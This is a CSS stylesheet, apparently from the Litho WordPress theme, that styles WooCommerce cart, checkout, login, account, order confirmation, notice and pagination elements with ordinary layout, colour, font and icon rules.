.woocommerce button.button,
.woocommerce input.button,
.woocommerce form.checkout_coupon .button {
	text-align: center;
	outline: none;
	letter-spacing: normal;
	font-size: 12px;
	text-transform: uppercase;
	line-height: 22px;
	color: #ffffff;
	border: 2px solid #232323;
	background-color: #232323;
	border-radius: 0;
	width: auto;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	padding: 5px 18px;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce form.checkout_coupon .button:hover {
	background-color: transparent;
	color: #232323;
}

.woocommerce-cart .cart-collaterals .shipping-calculator-form {
	width: 160px;
}

.woocommerce-cart .cart-collaterals .shipping-calculator-form button.button {
	font-size: 11px;
	width: 100%;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
	width: 170px;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	border: 1px dashed #dfdfdf;
	padding: 10px 130px 8px 45px;
	margin: 0;
	width: 100%;
}

.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon {
	width: 50%;
	position: relative;
	float: left
}

.woocommerce #content table.cart td.actions .coupon button.button,
.woocommerce table.cart td.actions .coupon button.button,
.woocommerce-page #content table.cart td.actions .coupon button.button,
.woocommerce-page table.cart td.actions .coupon button.button {
	position: absolute;
	right: 0;
	background-color: transparent;
	border: 0;
	color: #232323;
	padding: 10px 20px;
}

.woocommerce #content table.cart td.actions .coupon:before,
.woocommerce table.cart td.actions .coupon:before,
.woocommerce-page #content table.cart td.actions .coupon:before,
.woocommerce-page table.cart td.actions .coupon:before {
	content: "\e8bf";
	font-family: feather;
	position: absolute;
	left: 20px;
	z-index: 2;
	line-height: 42px;
}

.woocommerce-cart .woocommerce-cart-form .actions button.button,
.woocommerce-cart .woocommerce-cart-form .actions button.button:disabled[disabled]:hover {
	font-size: 11px;
	letter-spacing: .5px;
	padding: 8px 24px;
	background: 0 0;
	border-color: #dbdbdb;
	color: #232323;
}

.woocommerce-cart .woocommerce-cart-form .actions button.button:disabled[disabled],
.woocommerce-cart .woocommerce-cart-form table.cart td.actions .button {
	padding: 8px 24px;
	width: auto;
	display: inline-block;
}

.woocommerce-cart .woocommerce-cart-form .actions button.button:hover {
	background-color: #232323;
	color: #fff;
	border-color: #232323;
}

.woocommerce #content table.cart td.actions,
.woocommerce table.cart td.actions,
.woocommerce-page #content table.cart td.actions,
.woocommerce-page table.cart td.actions {
	padding-left: 0;
	padding-right: 0;
}

.woocommerce-notices-wrapper {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
	padding: 5px 18px;
}

.woocommerce-cart .woocommerce ul#shipping_method li label {
	font-size: 14px;
}

.woocommerce-cart .cart-collaterals .shipping-calculator-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 13px;
}

.woocommerce-cart .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 0px;
	right: 4px;
}

.woocommerce-cart .select2-container--default .select2-search--dropdown .select2-search__field {
	padding: 8px 10px;
}

.woocommerce-cart .select2-results__option {
	font-size: 13px;
	padding: 10px 10px;
}

.woocommerce-cart .select2-container--default .select2-selection--single {
	margin: 0;
}

.woocommerce-cart .select2-container {
	margin-bottom: 8px;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit,
.woocommerce form.checkout_coupon .button {
	float: none;
	margin-right: 0;
	margin-top: 10px;
	clear: both;
	width: 100%;
	padding: 10px 26px;
}

.woocommerce form.checkout_coupon .button {
	margin-top: 0;
}

.woocommerce form.login .lost_password {
	text-align: right;
}

.woocommerce form.login .lost_password a {
	color: #232323;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	padding: 7px 0 2px;
	position: relative;
	text-decoration: none;
	border: 0;
	border-bottom: 2px solid;
	background-color: transparent;
	font-size: 12px;
	text-transform: uppercase;
}

.woocommerce form.login a:hover {
	opacity: .7;
}

.woocommerce-error li,
.woocommerce-info li,
.woocommerce-message li {
	display: inline-block;
}

.woocommerce form.checkout_coupon .form-row {
	width: 100%;
}

.woocommerce form .form-row {
	padding: 0;
	margin: 0 0 25px;
	outline: none;
	display: block;
}

.woocommerce form.lost_reset_password,
.woocommerce form.lost_reset_password {
	width: 50%;
	margin: 0 auto;
	padding: 5% 5% 6% 5%;
	border: 1px solid #e4e4e4;
}

.woocommerce form.lost_reset_password .woocommerce-form-row,
.woocommerce form.lost_reset_password .woocommerce-form-row {
	width: 100%;
}

.woocommerce form.lost_reset_password .woocommerce-form-row:last-of-type,
.woocommerce form.lost_reset_password .woocommerce-form-row:last-of-type {
	margin-bottom: 0;
}

.woocommerce form.lost_reset_password .woocommerce-form-row .button.button,
.woocommerce form.lost_reset_password .woocommerce-form-row .button.button {
	width: 100%;
}


/* checkout page */

.select2-container--default .select2-selection--single {
	border: 1px solid #dfdfdf;
	padding: 9px 10px;
	width: 100%;
	margin: 0 0 8px;
	text-align: left;
	max-width: 100%;
	font-weight: 400;
	color: #232323;
	height: auto;
	border-radius: 0;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #A6A7A9;
	line-height: normal;
	padding: 0;
	font-size: 14px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 33px;
	outline: none;
	top: 6px;
	right: 10px;
}

.woocommerce form .form-row .select2-container,
.woocommerce form .form-row .select2-container .selection,
.select2-container--default .select2-selection--single,
.select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-container--default .select2-selection--single .select2-selection__arrow b {
	outline: none;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	border: 1px solid #dfdfdf;
	line-height: normal;
	padding: 10px 15px;
	margin: 0;
}

.select2-dropdown {
	border: 1px solid #dfdfdf;
	border-radius: 0;
	font-size: 14px;
	line-height: normal;
}

.select2-results__option {
	font-size: 14px;
	padding: 10px 15px;
}

.select2-container--default .select2-results__option[aria-selected=true],
.select2-container--default .select2-results__option[data-selected=true] {
	background-color: #f7f7f7;
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
	background-color: #f7f7f7;
	color: #828282;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
	background: url(assets/images/select-arrow.png) no-repeat 97% 50%;
	border: 0;
	height: 16px;
	left: 50%;
	margin-left: -8px;
	margin-top: -8px;
	position: absolute;
	top: 50%;
	width: 16px;
}

.woocommerce-NoticeGroup {
	margin-bottom: 70px;
}

.woocommerce-NoticeGroup .woocommerce-error li {
	display: inherit;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	margin-bottom: 40px;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	width: 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	padding: 0;
}

#add_payment_method .checkout .col-2 h3#ship-to-different-address,
.woocommerce-cart .checkout .col-2 h3#ship-to-different-address,
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address {
	float: none;
}

#add_payment_method .checkout .col-2 h3#ship-to-different-address label,
.woocommerce-cart .checkout .col-2 h3#ship-to-different-address label,
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address label {
	padding: 0;
	margin: 0;
}

.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address label input[type=checkbox] {
	position: relative;
	margin: 3px 10px 0 0;
	left: 0;
	float: left;
	width: auto;
}

.woocommerce-checkout .woocommerce form .form-row .select2-container--default .select2-selection--single {
	padding: 13px 15px 14px;
	margin-bottom: 0;
}

.woocommerce-checkout .woocommerce form .form-row input.input-text,
.woocommerce-checkout .woocommerce form .form-row textarea {
	line-height: 26px;
}

.woocommerce-checkout .woocommerce form .form-row textarea {
	height: 120px;
}

.woocommerce form .form-row label {
	margin-bottom: 15px;
}

form.woocommerce-checkout {
	padding-top: 130px;
	display: table;
	width: 100%;
}

.woocommerce form .form-row .input-checkbox {
	width: auto;
	margin: -6px 5px 0 0
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
	margin-bottom: 70px;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table th,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
	padding: 20px 0;
	vertical-align: top;
	width: 50%;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table td .product-quantity {
	font-weight: 400;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
	font-weight: 500;
	border-top: 1px solid #e4e4e4;
}

.woocommerce-checkout .woocommerce ul#shipping_method li label {
	font-weight: 400;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot .amount {
	color: #232323;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot .order-total .amount {
	font-weight: 500;
	font-size: 1.8rem;
	line-height: 2.5rem;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot .order-total .includes_tax {
	display: block;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot .order-total .includes_tax .amount {
	color: #828282;
	font-size: 13px;
	line-height: 22px;
	font-weight: 400;
}

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
	padding: 1em 0;
}

.woocommerce-checkout #payment ul.payment_methods input[type=radio] {
	width: auto;
	margin: 0 10px 0 0;
	position: relative;
	top: 1px;
}

.woocommerce-checkout #payment ul.payment_methods li {
	margin-bottom: 1px;
}

.woocommerce-checkout .checkout-content-right #payment ul.payment_methods li {
	margin-bottom: 13px;
	line-height: normal;
}

.woocommerce-checkout .checkout-content-right #payment ul.payment_methods li:last-child {
	margin-bottom: 0;
}

.woocommerce-checkout .checkout-content-right #payment ul.payment_methods li.payment_method_paypal label {
	display: -webkit-inline-box;
}

.woocommerce-checkout .checkout-content-right #payment ul.payment_methods li.woocommerce-info::before {
	top: 17px;
}

#add_payment_method #payment ul.payment_methods li img,
.woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-checkout #payment ul.payment_methods li img {
	margin: -2px 10px 0;
	width: 75px;
}

#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
	font-size: 15px;
	text-decoration: underline;
	line-height: normal;
	margin-top: 6px;
}

#add_payment_method #payment .payment_method_paypal .about_paypal:hover,
.woocommerce-cart #payment .payment_method_paypal .about_paypal:hover,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal:hover {
	text-decoration: none;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
	margin: 20px 0;
	color: #828282;
	font-size: 13px;
	line-height: 22px;
	background-color: #f7f7f7;
	padding: 30px;
	border-radius: 0;
}

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
	padding: 1em 0 0;
	margin-bottom: 0;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
	margin: 0;
	font-size: 15px;
	letter-spacing: 1px;
	padding: 18px 38px;
	width: 100%;
}

.woocommerce form .form-row label.checkbox .woocommerce-terms-and-conditions-link,
.woocommerce-page form .form-row label.checkbox .woocommerce-terms-and-conditions-link {
	text-decoration: underline;
}

.woocommerce form .form-row label.checkbox .woocommerce-terms-and-conditions-link:hover,
.woocommerce-page form .form-row label.checkbox .woocommerce-terms-and-conditions-link:hover {
	text-decoration: none;
}

.woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text p,
.woocommerce form .checkout-content-right .form-row label.checkbox,
.woocommerce-page form .checkout-content-right .form-row label.checkbox {
	font-size: 13px;
	line-height: 22px;
}

.woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text p a {
	text-decoration: underline;
}

.woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text p a:hover {
	text-decoration: none;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	border: 0 solid #d3ced2;
	padding: 0;
	margin: 0 auto 4.5rem;
	border-radius: 0;
	width: 40%;
}

.woocommerce form.checkout_coupon {
	margin-bottom: 0;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
	display: block;
}

.woocommerce form .form-row textarea {
	height: 7em;
}

.woocommerce-page h3,
.woocommerce-checkout .woocommerce h3 {
	font-family: 'Poppins', sans-serif;
	font-size: 18px;
	line-height: 22px;
	letter-spacing: normal;
	color: #232323;
	font-weight: 500;
	margin-bottom: 30px;
	padding-bottom: 0;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	background-color: transparent;
	border-radius: 0;
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
	display: none;
}

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
	padding: 40px 0 0;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
	background-color: #fff;
	box-shadow: 0 0 30px rgba(0, 0, 0, .08);
	padding: 40px;
	border-radius: 0;
	border: 0;
}

.checkout-content-left {
	float: left;
	width: 59%;
	padding-right: 70px;
}

.checkout-content-right {
	float: right;
	width: 41%;
	background-color: #f7f7f7;
	padding: 45px;
}

.checkout-content-right table.shop_table {
	overflow: hidden
}

.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info,
.woocommerce .woocommerce-form-login-toggle .woocommerce-info {
	padding: 0;
	background-color: transparent;
	text-align: center;
	color: #232323;
	margin: 0;
	font-weight: 400;
}

.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a,
.woocommerce .woocommerce-form-login-toggle .woocommerce-info a {
	color: #232323;
	text-decoration: underline;
}

.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a:hover,
.woocommerce .woocommerce-form-login-toggle .woocommerce-info a:hover {
	text-decoration: none;
	color: #0038e3;
}

.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info::before,
.woocommerce .woocommerce-form-login-toggle .woocommerce-info::before {
	color: #0038e3;
	margin-top: 1px;
	position: relative;
	left: inherit;
	top: 1px;
	margin-right: 5px;
	font-family: feather!important;
	font-weight: 400;
	content: "\e8e9";
}

.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info::before {
	content: "\e8bf";
}

.woocommerce .woocommerce-form-coupon-toggle {
	margin-top: 15px;
}

.woocommerce-page h3#order_review_heading {
	border-bottom: 0;
	margin-bottom: 15px;
}

.woocommerce-checkout .woocommerce form.login p:first-child,
.woocommerce-checkout .woocommerce form.checkout_coupon p:first-child {
	margin-top: 4.5rem;
}

.woocommerce-terms-and-conditions-wrapper .woocommerce-invalid #terms {
	margin-left: 6px;
}

.woocommerce .woocommerce-checkout .col2-set,
.woocommerce-page .woocommerce-checkout .col2-set {
	margin-bottom: 0;
	padding-left: 0;
	padding-right: 0;
}

.woocommerce-checkout .checkout.woocommerce-checkout .col-1 {
	margin-bottom: 0;
}

.woocommerce-checkout .checkout.woocommerce-checkout .col-2 .woocommerce-shipping-fields h3 {
	font-size: 15px;
	line-height: 22px;
	color: #828282;
	font-family: roboto, sans-serif;
	font-weight: 400;
}

body.woocommerce-checkout .litho_layout_no_sidebar_single {
	padding-top: 130px;
	padding-bottom: 130px;
}

.form-row.form-row-wide.create-account.woocommerce-validated {
	margin-bottom: 10px;
}

.woocommerce .checkout-content-right .woocommerce-checkout-payment {
	position: relative;
}

.woocommerce .checkout-content-right .blockUI.blockOverlay {
	position: absolute !important;
	left: -30px !important;
	top: -30px !important;
	width: calc(100% + 60px) !important;
	height: calc(100% + 60px) !important;
}


/* order conformation page */

.woocommerce ul.order_details {
	margin: 0 0 3em;
	list-style: none;
	padding: 0;
}

.woocommerce ul.order_details li {
	margin-right: 4em;
	font-size: 11px;
	border-right: 1px dashed #e4e4e4;
	padding-right: 4em;
	list-style-type: none;
	margin-bottom: 3rem
}

.woocommerce ul.order_details li strong {
	font-weight: 400;
	color: #232323;
	font-size: 14px;
	padding-top: 5px;
}

.woocommerce-thankyou-order-received {
	color: #232323;
	margin-bottom: 40px;
	font-size: 22px;
}

.woocommerce-order-details .woocommerce-order-details__title {
	font-weight: 500;
	color: #232323;
	font-size: 18px;
	line-height: 22px;
	font-family: 'Poppins', sans-serif;
	margin-bottom: 10px;
	padding-bottom: 0;
}

.woocommerce .woocommerce-order .woocommerce-order-details {
	margin-bottom: 0;
}

.woocommerce .woocommerce-order-details table.shop_table.order_details tfoot td {
	color: #232323;
	font-weight: 400;
}

.woocommerce table.shop_table.order_details td,
.woocommerce table.shop_table.order_details th {
	padding: 15px 10px 15px 0;
}

.woocommerce .woocommerce-order .woocommerce-customer-details {
	margin-top: 80px;
}

.woocommerce .woocommerce-order .woocommerce-customer-details h2 {
	font-family: 'Poppins', sans-serif;
	font-size: 18px;
	line-height: 22px;
	letter-spacing: normal;
	color: #232323;
	font-weight: 500;
	margin-bottom: 30px;
	padding-bottom: 0;
}

.woocommerce .woocommerce-order .woocommerce-customer-details .woocommerce-customer-details--phone,
.woocommerce .woocommerce-order .woocommerce-customer-details .woocommerce-customer-details--email {
	position: relative;
}

.woocommerce .woocommerce-order .woocommerce-customer-details .woocommerce-customer-details--phone::before,
.woocommerce .woocommerce-order .woocommerce-customer-details .woocommerce-customer-details--email::before {
	top: -2px;
}

.woocommerce .woocommerce-thankyou-order-details.order_details.order_details {
	margin-bottom: 5em;
}

.woocommerce-checkout.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tfoot tr th {
	padding-left: 53% !important;
	width: 75%;
}


/* wocommerce error */

.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.woocommerce-warning {
	padding: 13px 30px 12px 45px;
	margin: 2em 0;
	outline: none;
	position: relative;
	background-color: #54b783;
	color: #fff;
	border-top: 0;
	border-radius: 0;
	list-style: none outside;
	width: auto;
	word-wrap: break-word;
	line-height: 24px;
}

.woocommerce-message a,
.woocommerce-error a,
.woocommerce-info a,
.woocommerce-warning a {
	color: #fff;
	text-shadow: 0 0 0 #fff;
	filter: alpha(opacity=100);
	opacity: 1;
}

.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-warning .button {
	margin-left: 10px;
	margin-right: -10px;
	font-size: 10px;
	padding: 0 10px;
	line-height: 19px;
	text-transform: uppercase;
	float: right;
}

.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-warning .button:hover {
	color: #232323;
	background-color: #fff;
	border-color: #fff;
}

.woocommerce-message strong,
.woocommerce-error strong,
.woocommerce-info strong,
.woocommerce-warning strong {
	font-weight: 500;
}

.woocommerce-error {
	background-color: #e65656;
}

.woocommerce-info {
	background-color: #4278bb
}

.woocommerce-warning {
	background-color: #e2ad4b;
}

.woocommerce-message .close,
.woocommerce-error .close,
.woocommerce-info .close,
.woocommerce-warning .close {
	right: -10px;
	font-weight: 100;
	color: #fff;
}

.woocommerce-message::before,
.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-warning::before {
	font-family: 'Simple-Line-Icons';
	display: inline-block;
	position: absolute;
	top: 12px;
	left: 20px;
	font-size: 16px;
}

.woocommerce-message::before {
	color: #fff;
	content: "\e080";
}

.woocommerce-error::before {
	color: #fff;
	content: "\e082";
}

.woocommerce-info::before {
	color: #fff;
	content: "\e08b";
}

.woocommerce-warning::before {
	color: #fff;
	content: "\e07c";
}


/* woocommerce account */

.woocommerce-account .litho-my-account-full .woocommerce {
	padding-top: 0;
	padding-bottom: 0;
}

.woocommerce-account .woocommerce {
	padding: 130px 0;
}

.woocommerce-account .woocommerce h2 {
	font-weight: 500;
	color: #232323;
	font-family: 'Poppins', sans-serif;
	font-size: 18px;
	line-height: 30px;
	margin-bottom: 25px;
}

.woocommerce-account .woocommerce form.login {
	padding: 4rem;
	background-color: #f7f7f7;
	width: 100%;
	margin: 0;
}

.woocommerce-account .woocommerce form.login .lost_password {
	margin-bottom: 0
}

.woocommerce-account .woocommerce form.register {
	width: 100%;
	border: 1px solid #e4e4e4;
	padding: 4rem;
	width: 100%;
	margin: 0;
}

.woocommerce-account .woocommerce form.register>p:last-of-type {
	margin-bottom: 0;
}

.woocommerce-account .woocommerce form.login .button,
.woocommerce-account .woocommerce form.register .button {
	padding: 10px 26px;
	width: 100%;
	letter-spacing: 1px;
}

.woocommerce-account .woocommerce form .form-row input.input-text,
.woocommerce-account .woocommerce form .form-row textarea {
	width: 100%;
	line-height: 26px;
}

.woocommerce-account .woocommerce form.register .woocommerce-privacy-policy-text {
	font-size: 13px;
	line-height: 22px;
}

.woocommerce-account .woocommerce form.register .woocommerce-privacy-policy-text a {
	text-decoration: underline;
}

.woocommerce-account .woocommerce form.register .woocommerce-privacy-policy-text a:hover {
	text-decoration: none;
}

.woocommerce-account .woocommerce-notices-wrapper {
	margin-bottom: 5rem;
}

.woocommerce-account .woocommerce-notices-wrapper:empty {
	display: none;
}

.woocommerce-account .woocommerce .col2-set,
.woocommerce-account .woocommerce-page .col2-set {
	margin-bottom: 0;
	padding: 0 5%;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content .col2-set,
.woocommerce-account .woocommerce-page .woocommerce-MyAccount-content .col2-set {
	padding: 0;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content header.title {
	float: none
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content address {
	line-height: 30px;
	margin-bottom: 1rem;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content table th,
.woocommerce-account .woocommerce .woocommerce-MyAccount-content table td,
.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table_responsive tbody tr:first-child td:first-child {
	padding-left: 0;
}

.woocommerce-account .woocommerce .col-1 {
	width: 45%;
	-ms-flex: 0 0 45%;
	flex: 0 0 45%;
	max-width: 45%;
}

.woocommerce-account .woocommerce .col-2 {
	width: 45%;
	-ms-flex: 0 0 45%;
	flex: 0 0 45%;
	max-width: 45%;
	margin-left: 8%;
}

.woocommerce-account .woocommerce form.register .form-row,
.woocommerce-account .woocommerce form.login .form-row {
	margin-bottom: 20px;
}

.woocommerce .woocommerce-MyAccount-navigation {
	margin: 0;
	background-color: #f7f7f7;
	padding: 40px;
}

.woocommerce .woocommerce-MyAccount-navigation ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.woocommerce .woocommerce-MyAccount-navigation ul li {
	border-bottom: 1px solid #e4e4e4;
	padding-bottom: 12px;
	padding-top: 10px;
	width: 100%;
}

.woocommerce .woocommerce-MyAccount-navigation ul li:last-child {
	border-bottom: 0;
}

.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
	color: #232323;
}

.woocommerce-MyAccount-content a {
	text-decoration: underline;
	color: #232323;
}

.woocommerce-MyAccount-content a:hover {
	text-decoration: none;
}

.woocommerce table.my_account_orders .button {
	padding: 3px 20px 2px;
	font-size: 10px;
	margin: 2px;
}

.woocommerce table.my_account_orders {
	font-size: 15px;
	line-height: 30px;
}

.woocommerce .woocommerce-MyAccount-content {
	padding-left: 50px;
}

.woocommerce .both-content-center .woocommerce-MyAccount-content {
	padding-left: 19px;
}

.woocommerce .woocommerce-customer-details,
.woocommerce .woocommerce-order-details,
.woocommerce .woocommerce-order-downloads {
	margin-bottom: 50px;
}

.woocommerce .woocommerce-customer-details {
	margin-bottom: 0;
}

.woocommerce-order .woocommerce-customer-details .woocommerce-column.woocommerce-column--1.woocommerce-column--billing-address.col-1,
.woocommerce-order .woocommerce-customer-details .woocommerce-column.woocommerce-column--2.woocommerce-column--shipping-address.col-2 {
	width: 50%;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
	margin-bottom: 0;
	float: left;
	padding: 0 15px;
}

.woocommerce .woocommerce-order .woocommerce-customer-details .col2-set {
	margin-left: -15px;
	margin-right: -15px;
	width: inherit;
	display: block;
}

.woocommerce .woocommerce-customer-details address {
	border: 0;
	border-radius: 0;
	padding: 0;
	margin-bottom: 1rem;
}

.woocommerce address {
	line-height: 24px;
	margin-bottom: 1rem;
}

.woocommerce-password-strength {
	font-size: 13px;
	color: #232323;
}

.woocommerce-page form .form-row textarea {
	height: 5em;
}

.woocommerce-page header.title h3 {
	margin-bottom: 0;
	border-bottom: 0 solid #e4e4e4;
	padding-bottom: 0;
}

.woocommerce-page header.title {
	margin-bottom: 0;
	border-bottom: 0 solid #e4e4e4;
	padding-bottom: 15px;
	float: left;
}

.woocommerce-account .addresses .title .edit {
	margin-top: 1px;
	font-size: 12px;
}

.woocommerce-page legend {
	font-family: 'Poppins', sans-serif;
	margin-bottom: 20px;
	border-bottom: 0 solid #e4e4e4;
	padding-bottom: 0;
	color: #232323;
	font-size: 18px;
	line-height: 28px;
	font-weight: 500;
}

.woocommerce-page fieldset {
	margin-top: 30px;
	margin-bottom: 15px;
}

.woocommerce-page mark.order-number,
.woocommerce-page mark.order-date,
.woocommerce-page mark.order-status {
	padding: 0;
	background-color: transparent;
}

.woocommerce-address-fields .woocommerce-address-fields__field-wrapper {
	margin-bottom: 15px;
	width: 100%;
	float: left;
}

.woocommerce-address-fields>p {
	clear: both
}

.woocommerce-page .col2-set form.login input.button,
.woocommerce-page .col2-set form.register input.button {
	padding: 8px 21px 7px;
}

.woocommerce-account .woocommerce-MyAccount-content .select2-container--default .select2-selection--single {
	padding: 14px 10px 13px 10px;
}

.woocommerce-account .woocommerce-MyAccount-content .form-row em {
	font-size: 13px;
	line-height: normal;
	padding-top: 5px;
	display: block;
}

.woocommerce-account .woocommerce-MyAccount-content .col-2 {
	margin-left: 0;
	float: right;
}

.woocommerce .woocommerce-MyAccount-content table.order_details .download-file .button {
	padding: 6px 13px;
	font-size: 11px;
	letter-spacing: normal;
	line-height: normal;
	margin: 0;
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone {
	margin-top: 10px;
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email {
	position: relative;
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone:before {
	content: "\e8a5";
	font-family: 'feather' !important;
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email:before {
	content: "\e88a";
	font-family: 'feather' !important;
	top: 2px;
}

.woocommerce .woocommerce-MyAccount-content table.order_details tfoot td {
	color: #232323;
}

.woocommerce .woocommerce-MyAccount-content table.order_details tfoot td .includes_tax {
	color: #828282;
	display: block;
}

.woocommerce .woocommerce-order {
	padding-left: 15px;
	padding-right: 15px;
}


/* search results page */

.search-results .litho_layout_no_sidebar_single,
.search-no-results .litho_layout_no_sidebar_single {
	padding-top: 130px;
	padding-bottom: 130px;
}

.search-results .litho_layout_no_sidebar_single.container-fluid,
.search-no-resultscontainer-fluid .litho_layout_no_sidebar_single {
	background-color: #f7f7f7;
}

.search-results .litho_layout_no_sidebar_single .litho-blog-sidebar,
.search-results .litho_layout_no_sidebar_single .litho-layout-right-sidebar,
.search-results .litho_layout_no_sidebar_single .litho-layout-left-sidebar,
.search-no-results .litho_layout_no_sidebar_single .litho-blog-sidebar,
.search-no-results .litho_layout_no_sidebar_single .litho-layout-right-sidebar,
.search-no-results .litho_layout_no_sidebar_single .litho-layout-left-sidebar {
	padding-top: 0;
	padding-bottom: 0;
}


/* pagination */

.litho-pagination {
	margin-top: 5rem;
}

.litho-pagination .page-numbers {
	display: inline-block;
	list-style: none;
	padding: 0;
	margin: 0 auto;
	letter-spacing: initial;
}

.litho-pagination .page-numbers li {
	display: inline-block;
}

.litho-pagination .page-numbers li,
.litho-pagination .page-numbers li .page-numbers {
	font-weight: 500;
	font-size: 13px;
	line-height: 22px;
	margin: 0 10px;
}

.litho-pagination .page-numbers li .page-numbers i {
	margin: 0 5px 2px;
	font-size: 18px;
	vertical-align: middle;
}

.litho-pagination .page-numbers li .page-numbers,
.page-links .inner-page-links .post-page-numbers {
	color: #828282;
	line-height: 40px;
	border: 0;
	padding: 0 5px;
	margin: 0;
	background-color: transparent;
	min-width: 40px;
	min-height: 40px;
	text-align: center;
	border-radius: 100%;
	position: relative;
	display: block;
}

.page-links .inner-page-links .pagination-title {
	margin-right: 10px;
}

.page-links .inner-page-links .post-page-numbers {
	display: inline-block;
	margin: 0 5px;
}

.litho-pagination .page-numbers li .page-numbers:hover,
.litho-pagination .page-numbers li .page-numbers.current,
.page-links .inner-page-links .post-page-numbers:hover,
.page-links .inner-page-links .post-page-numbers.current {
	background-color: #fff;
	color: #232323;
	-webkit-box-shadow: 0 0 10px rgba(23, 23, 23, .15);
	box-shadow: 0 0 10px rgba(23, 23, 23, .15);
}

